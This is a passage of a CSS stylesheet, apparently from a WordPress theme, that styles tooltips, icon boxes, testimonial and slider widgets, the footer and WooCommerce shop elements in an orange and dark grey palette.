.withtip:focus:before,
.withtip:focus:after,
.withtip.top:hover:before,
.withtip.top:hover:after,
.withtip.top:focus:before,
.withtip.top:focus:after {
  transform: translateY(-12px); }

.withtip.left:hover:before,
.withtip.left:hover:after,
.withtip.left:focus:before,
.withtip.left:focus:after {
  transform: translateX(-12px); }

.withtip-bottom:hover:before,
.withtip-bottom:hover:after,
.withtip-bottom:focus:before,
.withtip-bottom:focus:after {
  transform: translateY(12px); }

.withtip.right:hover:before,
.withtip.right:hover:after,
.withtip.right:focus:before,
.withtip.right:focus:after {
  transform: translateX(12px); }

.withtip:before {
  background-color: #FF7E20;
  color: #FFFFFF; }

.withtip.top:after {
  border-top: 5px solid #FF7E20; }

.withtip.right:after {
  border-right: 5px solid #FF7E20; }

.withtip.bottom:after {
  border-bottom: 5px solid #FF7E20; }

.withtip.left:after {
  border-left: 5px solid #FF7E20; }

.circle-icon-box {
  margin-bottom: 20px;
  text-align: center; }
  .circle-icon-box .circle-icon-wrapper {
    text-align: center; }
    .circle-icon-box .circle-icon-wrapper h3.fa-stack {
      height: 2.28em;
      line-height: 2.28em;
      width: 2.28em;
      background-clip: padding-box;
      /* stops bg color from leaking outside the border: */
      -webkit-border-radius: 5px;
      border-radius: 5px;
      -webkit-transition: all 0.8s ease;
      -moz-transition: all 0.8s ease;
      -ms-transition: all 0.8s ease;
      -o-transition: all 0.8s ease;
      transition: all 0.8s ease;
      background-color: #FF7E20; }
      .circle-icon-box .circle-icon-wrapper h3.fa-stack i {
        color: #FFFFFF;
        padding-right: 0;
        color: #FFFFFF; }
  .circle-icon-box h3:hover {
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); }
  .circle-icon-box a.more-button {
    background-color: #272727;
    padding: 5px 8px;
    color: #FFFFFF; }
    .circle-icon-box a.more-button:hover {
      background-color: #FF7E20; }
  .circle-icon-box a.link-title {
    display: block;
    margin-bottom: 15px; }

.icon-polygon .circle-icon-wrapper h3.fa-stack {
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: transparent;
  border-right: 2px solid #FF7E20;
  border-left: 2px solid #FF7E20;
  position: relative;
  z-index: 0;
  margin: 60px 10px; }
  .icon-polygon .circle-icon-wrapper h3.fa-stack i {
    color: #272727; }
.icon-polygon .circle-icon-wrapper h3.fa-stack,
.icon-polygon .circle-icon-wrapper h3.fa-stack:before,
.icon-polygon .circle-icon-wrapper h3.fa-stack:after {
  border-style: solid;
  border-color: #FF7E20;
  border-width: 2px;
  border-top: none;
  border-bottom: none;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease; }
.icon-polygon .circle-icon-wrapper h3.fa-stack:after,
.icon-polygon .circle-icon-wrapper h3.fa-stack:before {
  content: "";
  position: absolute;
  top: 0;
  left: -1px;
  z-index: -1; }
.icon-polygon .circle-icon-wrapper h3.fa-stack:before {
  -webkit-transform: rotate(60deg);
  -moz-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  -o-transform: rotate(60deg);
  transform: rotate(60deg); }
.icon-polygon .circle-icon-wrapper h3.fa-stack:after {
  -webkit-transform: rotate(-60deg);
  -moz-transform: rotate(-60deg);
  -ms-transform: rotate(-60deg);
  -o-transform: rotate(-60deg);
  transform: rotate(-60deg); }
.icon-polygon .circle-icon-wrapper h3.fa-stack,
.icon-polygon .circle-icon-wrapper h3.fa-stack:before,
.icon-polygon .circle-icon-wrapper h3.fa-stack:after {
  line-height: 34px;
  height: 34px;
  width: 60px; }
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-5x,
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-5x:before,
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-5x:after {
  line-height: 80px;
  height: 80px;
  width: 140px; }
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-4x,
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-4x:before,
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-4x:after {
  line-height: 70px;
  height: 70px;
  width: 120px; }
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-3x,
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-3x:before,
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-3x:after {
  line-height: 60px;
  height: 60px;
  width: 105px; }
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-2x,
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-2x:before,
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-2x:after {
  line-height: 50px;
  height: 50px;
  width: 88px; }
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-1x,
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-1x:before,
.icon-polygon .circle-icon-wrapper h3.fa-stack.fa-1x:after {
  line-height: 40px;
  height: 40px;
  width: 70px; }
.icon-polygon h3:hover {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }
.icon-polygon a.more-button {
  padding: 8px 20px;
  background-color: #FF7E20; }
  .icon-polygon a.more-button:hover {
    background-color: #272727; }
.icon-polygon h4 {
  margin-bottom: 15px; }

.icon-polygon:hover h3.fa-stack {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1); }

.callout-widget {
  padding: 30px 20px;
  background-color: #272727;
  color: #FFFFFF; }
  .callout-widget p,
  .callout-widget h4 {
    color: #FFFFFF; }
  .callout-widget p {
    margin-bottom: 0; }
  .callout-widget a {
    display: block;
    padding: 10px 20px;
    text-transform: uppercase;
    font-size: 18px;
    font-size: 1.8rem;
    text-align: center;
    width: 80%;
    margin: 30px auto 0;
    background-color: #FF7E20;
    color: #FFFFFF; }
    .callout-widget a:hover {
      background-color: #FFFFFF;
      color: #272727; }

.site-content .widget_testimonial-widget h3.widget-title {
  background: url("../images/title-divider-white.gif") no-repeat center bottom !important;
  margin-bottom: 0; }

.widget_testimonial-widget {
  position: relative;
  padding: 20px 40px;
  text-align: center; }
  .widget_testimonial-widget .testimonial-container {
    position: relative; }
  .widget_testimonial-widget ul.slides {
    margin-top: 0; }
  .widget_testimonial-widget .testimony {
    padding: 25px 0;
    color: #FFFFFF; }
  .widget_testimonial-widget h3.widget-title {
    color: #FFFFFF;
    background: url("../images/title-divider-white.gif") no-repeat center bottom;
    padding-bottom: 30px;
    margin-bottom: 0; }
  .widget_testimonial-widget ul li {
    margin: 0;
    padding: 0;
    border: 0; }
    .widget_testimonial-widget ul li .client-pic {
      display: inline-block; }
    .widget_testimonial-widget ul li .client-pic img {
      background-color: #FF7E20; }
    .widget_testimonial-widget ul li p.client {
      color: #FFFFFF;
      margin-bottom: 0; }
      .widget_testimonial-widget ul li p.client strong {
        color: #FF7E20;
        font-size: 24px;
        font-size: 2.4rem;
        text-transform: uppercase; }

.widget_social-networks-widget ul,
.share-box ul {
  margin: 0; }
  .widget_social-networks-widget ul li,
  .share-box ul li {
    border: 0;
    padding: 0;
    margin: 0;
    display: inline; }
    .widget_social-networks-widget ul li a,
    .share-box ul li a {
      margin-bottom: 5px;
      border: 0;
      color: #FFFFFF;
      padding: 4px 10px;
      margin-right: 5px;
      display: inline-block;
      background-color: #272727; }
      .widget_social-networks-widget ul li a:hover,
      .share-box ul li a:hover {
        color: #FFFFFF;
        background-color: #FF7E20; }

.share-box {
  margin-bottom: 20px; }
  .share-box h4 {
    margin-bottom: 10px; }

.single-portfolio .thumbnail {
  margin-bottom: 0;
  text-align: center; }
  .single-portfolio .thumbnail img {
    display: block;
    margin: 0 auto; }
.single-portfolio .single-wrapper {
  background-color: #F0F2F3;
  padding: 25px; }
  .single-portfolio .single-wrapper .one-third {
    background-color: #272727;
    padding: 10px; }
  .single-portfolio .single-wrapper h4 {
    color: #FFFFFF;
    border-bottom: 1px solid #FFFFFF;
    padding-bottom: 10px;
    margin-bottom: 20px; }
  .single-portfolio .single-wrapper p {
    margin-bottom: 0; }
  .single-portfolio .single-wrapper td a:hover {
    color: #FFFFFF; }
  .single-portfolio .single-wrapper table, .single-portfolio .single-wrapper td {
    border: 0;
    text-align: left;
    color: #FFFFFF; }

.author-bio {
  padding: 20px 0; }
  .author-bio .author-info .avatar {
    float: left;
    width: 130px; }
    .author-bio .author-info .avatar img {
      height: 100px;
      width: 130px;
      border: 5px solid #ECF0F1; }
  .author-bio .author-info .description {
    float: right;
    width: 80%; }
    .author-bio .author-info .description h4 {
      margin-bottom: 10px; }

.widget_list-widget ul, .widget_list-widget ol {
  list-style-type: none;
  margin: 0; }
  .widget_list-widget ul li, .widget_list-widget ol li {
    padding-bottom: 5px; }

.widget_image-box-widget .image-box {
  text-align: center;
  padding: 10px; }
  .widget_image-box-widget .image-box img {
    display: block;
    margin: 0 auto;
    border: 2px solid #FF7E20; }
.widget_image-box-widget a.more-button {
  display: inline-block;
  margin: 0 auto 10px;
  background-color: #FFFFFF;
  padding: 8px;
  background: #FF7E20;
  color: #FFFFFF; }
  .widget_image-box-widget a.more-button:hover {
    background-color: #000;
    border-color: #272727; }
.widget_image-box-widget h4 {
  text-align: center;
  margin-top: 10px; }

.widget_recent-posts-gallery-widget h3 {
  padding-bottom: .5em;
  margin-bottom: .5em; }
.widget_recent-posts-gallery-widget .recent-post {
  position: relative;
  margin: 0 10px 20px; }
.widget_recent-posts-gallery-widget img {
  display: block;
  width: 100%; }
.widget_recent-posts-gallery-widget h4 {
  text-align: center;
  color: #272727; }
.widget_recent-posts-gallery-widget .recent-post,
.widget_recent-posts-gallery-widget .recent-post h4 {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease; }
.widget_recent-posts-gallery-widget .flex-recent-posts {
  position: relative; }
  .widget_recent-posts-gallery-widget .flex-recent-posts li {
    width: 33.3%;
    float: left;
    border: 0; }
.widget_recent-posts-gallery-widget .flex-recent-posts .flex-direction-nav {
  top: -70px;
  right: 0px;
  position: absolute; }
.widget_recent-posts-gallery-widget .flex-recent-posts .flex-direction-nav a.flex-prev,
.widget_recent-posts-gallery-widget .flex-recent-posts .flex-direction-nav a.flex-next {
  width: 28px;
  height: 28px;
  margin-top: 0;
  display: block;
  text-indent: -9999em;
  background: url("../images/flex-prev.png") no-repeat left top; }
.widget_recent-posts-gallery-widget .flex-recent-posts .flex-direction-nav a.flex-next {
  background: url("../images/flex-next.png") no-repeat left top; }
.widget_recent-posts-gallery-widget .flex-recent-posts .flex-direction-nav a.flex-prev:hover,
.widget_recent-posts-gallery-widget .flex-recent-posts .flex-direction-nav a.flex-next:hover {
  background-position: left bottom; }
.widget_recent-posts-gallery-widget .flex-recent-posts .flex-direction-nav a.flex-prev {
  left: auto;
  right: 40px; }
.widget_recent-posts-gallery-widget .recent-post {
  overflow: hidden;
  background-color: #FF7E20; }
.widget_recent-posts-gallery-widget .recent-post a img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  opacity: 0.9; }
.widget_recent-posts-gallery-widget .recent-post:hover a img {
  background-color: #FF7E20;
  opacity: 0.5; }
.widget_recent-posts-gallery-widget .recent-post .post-title:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 10px;
  content: '';
  -webkit-transform: translate3d(0, 10px, 0);
  -moz-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
  background-color: #FF7E20; }
.widget_recent-posts-gallery-widget .recent-post h4 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 10px;
  width: 100%;
  text-align: left;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }
.widget_recent-posts-gallery-widget .recent-post .post-title::before,
.widget_recent-posts-gallery-widget .recent-post h4 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }
.widget_recent-posts-gallery-widget .recent-post:hover .post-title::before,
.widget_recent-posts-gallery-widget .recent-post:hover h4 {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }
.widget_recent-posts-gallery-widget .recent-post:hover h4 {
  color: #FFFFFF; }
.widget_recent-posts-gallery-widget .post-title {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }
.widget_recent-posts-gallery-widget .post-title::before,
.widget_recent-posts-gallery-widget .post-title::after {
  pointer-events: none; }
.widget_recent-posts-gallery-widget .post-title {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.entry-content .widget_recent-posts ul li {
  padding: 10px 0; }

.widget_recent-posts h3.widget-title {
  margin-bottom: 25px;
  padding-bottom: 15px; }

.widget_flexslider-widget .flexcarousel {
  margin: 0 50px; }
  .widget_flexslider-widget .flexcarousel ul {
    padding: 0 40px; }
    .widget_flexslider-widget .flexcarousel ul li {
      border: 0;
      margin: 0; }
  .widget_flexslider-widget .flexcarousel .flex-direction-nav a {
    opacity: .5 !important;
    top: 25%;
    width: 40px;
    line-height: 40px;
    height: 40px;
    margin: 0;
    font-size: 20px;
    font-size: 2rem; }
    .widget_flexslider-widget .flexcarousel .flex-direction-nav a:hover {
      opacity: 1 !important; }
  .widget_flexslider-widget .flexcarousel .flex-direction-nav a.flex-prev {
    left: 0px; }
  .widget_flexslider-widget .flexcarousel .flex-direction-nav a.flex-next {
    right: 0px; }

.widget_webulous-image-widget .image-widget {
  overflow: hidden; }
.widget_webulous-image-widget .image-widget > a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  max-width: 100%; }
  .widget_webulous-image-widget .image-widget > a img {
    display: block; }
.widget_webulous-image-widget .image-widget-overlay {
  position: absolute;
  left: 2%;
  top: 2%;
  width: 96%;
  height: 96%;
  border: 1px solid transparent; }
  .widget_webulous-image-widget .image-widget-overlay .image-widget-overlay-icon {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    opacity: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 126, 32, 0.6);
    text-align: center; }
    .widget_webulous-image-widget .image-widget-overlay .image-widget-overlay-icon i {
      position: relative;
      top: 0%;
      -webkit-transition: all 0.5s ease;
      -moz-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease;
      -ms-transform: rotate(100deg);
      -webkit-transform: rotate(100deg);
      transform: rotate(100deg); }
      .widget_webulous-image-widget .image-widget-overlay .image-widget-overlay-icon i:hover {
        color: #FFFFFF; }
  .widget_webulous-image-widget .image-widget-overlay:hover {
    border-color: #FFFFFF; }
    .widget_webulous-image-widget .image-widget-overlay:hover .image-widget-overlay-icon {
      opacity: 1; }
      .widget_webulous-image-widget .image-widget-overlay:hover .image-widget-overlay-icon i {
        top: 46%;
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }

.related-posts {
  padding: 20px 0; }
  .related-posts ul#webulous-related-posts {
    list-style-type: none;
    margin: 0; }
    .related-posts ul#webulous-related-posts li {
      width: 18%;
      float: left;
      margin: 1%;
      line-height: normal; }
      .related-posts ul#webulous-related-posts li a {
        line-height: normal; }

.site-footer {
  /* Circle Icon Box */
  /* Call Out */
  /* Divider */
  /* Dropcap */
  /* Flex Slider */
  /* Our Team */
  /* Quote */
  /* Recent Work */
  /* Testimonial */
  /* Flex Slider */
  /* Search Form */ }
  .site-footer .circle-icon-box .circle-icon-wrapper h3.fa-stack {
    width: 2em;
    height: 2em;
    line-height: 2em;
    margin-bottom: 30px; }
  .site-footer .circle-icon-box a.more-button:hover {
    background-color: #FF7E20; }
  .site-footer .callout-widget {
    padding: 0; }
    .site-footer .callout-widget .twelve.columns,
    .site-footer .callout-widget .four.columns {
      width: 100%; }
    .site-footer .callout-widget a {
      padding: 5px 0;
      text-transform: none; }
  .site-footer .hr_fancy:before,
  .site-footer .hr_fancy {
    border-color: #FFFFFF; }
  .site-footer .dropcap {
    color: #FF7E20; }
  .site-footer .dropcap-circle,
  .site-footer .dropcap-box {
    color: #FFFFFF; }
  .site-footer .flex-caption {
    position: static;
    text-shadow: 0 0 0; }
    .site-footer .flex-caption h1, .site-footer .flex-caption h2, .site-footer .flex-caption h3, .site-footer .flex-caption h4, .site-footer .flex-caption h5, .site-footer .flex-caption li {
      color: #000; }
  .site-footer .flex-direction-nav a.flex-prev,
  .site-footer .flex-direction-nav a.flex-next {
    height: 30px;
    width: 30px; }
  .site-footer a.more-button {
    background-color: #FF7E20;
    padding: 5px 8px; }
    .site-footer a.more-button:hover {
      color: #272727; }
  .site-footer .widget.widget_ourteam-widget .our-team {
    background-color: #D7D7D7; }
  .site-footer .widget.widget_ourteam-widget .team-content {
    height: 228px; }
  .site-footer .pullnone {
    font-weight: normal;
    padding: 0;
    font-style: normal; }
  .site-footer .pullleft,
  .site-footer .pullright {
    font-weight: normal;
    font-style: normal; }
  .site-footer .widget.widget_recent-work-widget h4 {
    text-align: center; }
  .site-footer .widget_testimonial-widget {
    padding: 20px; }
    .site-footer .widget_testimonial-widget li {
      border: 0; }
    .site-footer .widget_testimonial-widget p.client {
      color: #FF7E20;
      margin-bottom: 0;
      border: 0; }
      .site-footer .widget_testimonial-widget p.client strong {
        color: #FFFFFF; }
    .site-footer .widget_testimonial-widget h3.widget-title {
      font-size: 2em; }
  .site-footer .flex-direction-nav a.flex-prev,
  .site-footer .flex-direction-nav a.flex-next {
    background: #6D6D6D url("../images/flex-prev.png") no-repeat center center; }
  .site-footer .flex-direction-nav a.flex-next {
    background: #6D6D6D url("../images/flex-next.png") no-repeat center center; }
  .site-footer .flex-direction-nav a.flex-next:hover {
    background: #FF7E20 url("../images/flex-next.png") no-repeat center center; }
  .site-footer .flex-direction-nav a.flex-prev:hover {
    background: #FF7E20 url("../images/flex-prev.png") no-repeat center center; }
  .site-footer .wpcf7-form p {
    margin-bottom: 10px; }

.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce #content table.cart input,
.woocommerce table.cart input,
.woocommerce-page #content table.cart input,
.woocommerce-page table.cart input {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  color: #FFFFFF;
  background: #272727; }

.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover {
  background: none !important;
  background-color: #FF7E20 !important; }

.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
  background: #272727 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #272727 0%, #45484d 100%) !important;
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #272727), color-stop(100%, #45484d)) !important;
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #272727 0%, #45484d 100%) !important;
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #272727 0%, #45484d 100%) !important;
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #272727 0%, #45484d 100%) !important;
  /* IE10+ */
  background: linear-gradient(to bottom, #272727 0%, #45484d 100%) !important;
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#272727', endColorstr='#45484d',GradientType=0 ) !important;
  /* IE6-9 */
  border: 1px solid #333; }

.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
  border-color: #000;
  background: #666 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #666 0%, #45484d 100%) !important;
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #45484d), color-stop(100%, #45484d)) !important;
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #666 0%, #45484d 100%) !important;
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #666 0%, #45484d 100%) !important;
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #666 0%, #45484d 100%) !important;
  /* IE10+ */
  background: linear-gradient(to bottom, #666 0%, #45484d 100%) !important;
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#666', endColorstr='#45484d',GradientType=0 ) !important;
  /* IE6-9 */ }

.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before {
  background-color: #333; }

.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  border-color: #333; }

.order-total .amount,
.cart-subtotal .amount {
  color: #FF7E20; }

.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  background: #f2f9fe;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2f9fe), color-stop(100%, #d6f0fd));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #f2f9fe 0%, #d6f0fd 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f9fe', endColorstr='#d6f0fd',GradientType=0 );
  /* IE6-9 */ }

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
.woocommerce #content div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page div.product span.price {
  color: #272727; }

.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  background-color: #666;
  color: #FFFFFF; }

.woocommerce a.added_to_cart:hover,
.woocommerce-page a.added_to_cart:hover {
  background-color: #000; }

.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a {
  color: #FFFFFF; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  background: #f2f9fe;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2f9fe), color-stop(100%, #d6f0fd));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #f2f9fe 0%, #d6f0fd 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f9fe', endColorstr='#d6f0fd',GradientType=0 );
  /* IE6-9 */ }

.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
  color: #FF7E20; }

.woocommerce #content table.cart a.remove:hover,
.woocommerce table.cart a.remove:hover,
.woocommerce-page #content table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover {
  background-color: #272727; }

.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  background-color: #D7D7D7; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #FF7E20;
  color: #FFFFFF; }

.woocommerce span.onsale,
.woocommerce-page span.onsale {
  background: #f9c667;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f9c667 0%, #f79621 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f9c667), color-stop(100%, #f79621));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #f9c667 0%, #f79621 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #f9c667 0%, #f79621 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #f9c667 0%, #f79621 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #f9c667 0%, #f79621 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9c667', endColorstr='#f79621',GradientType=0 );
  /* IE6-9 */ }

.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
  background-color: #272727;
  color: #FFFFFF; }

.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
  background-color: #FF7E20;
  color: #FFFFFF; }

.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce #content nav.woocommerce-pagination ul {
  background-color: #272727; }

.woocommerce-error li strong {
  color: #B81C23; }

.woocommerce .site-content,
.woocommerce-page .site-content {
  margin-bottom: 0; }

.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  border: 0;
  padding: 5px 12px;
  text-align: center;
  text-decoration: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-shadow: 0 0 0;
  font-weight: 400; }

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
  padding-top: 0;
  height: 2.5em;
  line-height: 2.5;
  width: 2em; }

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
  line-height: normal; }

.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  padding: 2px 15px 1px 30px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px; }

.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a {
  text-decoration: underline; }

.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce-page .woocommerce-breadcrumb a:hover {
  text-decoration: none; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
